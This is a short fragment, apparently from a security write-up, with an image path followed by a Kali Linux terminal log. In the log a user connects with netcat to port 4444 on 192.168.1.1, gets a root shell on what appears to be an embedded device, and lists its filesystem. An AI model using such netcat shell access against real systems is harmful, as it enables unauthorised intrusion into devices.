 root@kali:~# nc 192.168.1.1 4444
ls
var
usr
tmp
sbin
proc
mnt
lib
init
etc
dev
bin
pwd
/
id
//bin/sh: id: not found